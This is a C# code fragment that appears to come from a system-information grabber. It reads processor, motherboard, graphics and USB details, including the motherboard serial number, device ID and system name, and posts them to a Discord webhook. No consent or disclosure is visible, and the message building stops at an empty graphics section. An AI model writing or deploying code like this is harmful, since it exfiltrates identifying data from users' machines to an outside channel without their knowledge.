 DiscordWebhook hook = new DiscordWebhook();
hook.Url = WebhookURL;
DiscordMessage Information = new DiscordMessage();
Processor p = new Processor();
ProcessorInfo pi = p.ProcessorGet();
Motherboard m = new Motherboard();
MotherboardInfo mi = m.Get();
GraphicsCard g = new GraphicsCard();
GraphicsCardInfo gi = g.Get();
USBDevice u = new USBDevice();
List<USBDeviceInfo> ui = u.Get();
if (mi.revision.Replace("RevisionNumber : ", "") == "")
{
    mi.revision = "RevisionNumber: None";
}
DiscordMessage Splitbar = new DiscordMessage();
Splitbar.Content = "-- **Upload** -----------------------------------------------------------------------------------------------------------";
string info =
    "**Processor:**\n" +
    "> " + pi.name + "\n" +
    "> Cores: " + pi.coreCount + "\n" +
    "> Threads: " + pi.threadCount + "\n" +
    "> Frequency: " + pi.clockSpeed + "mhz\n\n" +
    "**Motherboard:**\n" +
    "> " + mi.name.Replace("Name :", "Type:") + "\n" +
    "> Serial: " + mi.serial.Replace("SerialNumber             ", "") + "\n" +
    "> ID: " + mi.id.Replace("DeviceID : ", "") + "\n" +
    "> Status: " + mi.status.Replace("Status : ", "") + "\n" +
    "> System Name: " + mi.systemName.Replace("SystemName: ", "") + "\n" +
    "> Revision: " + mi.revision.Replace("RevisionNumber: ", "") + "\n" +
    "> Description: " + mi.description.Replace("Description: ", "") + "\n\n" +
    "**Graphics Processor:**\n";
Information.Content = info;
hook.Send(Splitbar);
hook.Send(Information);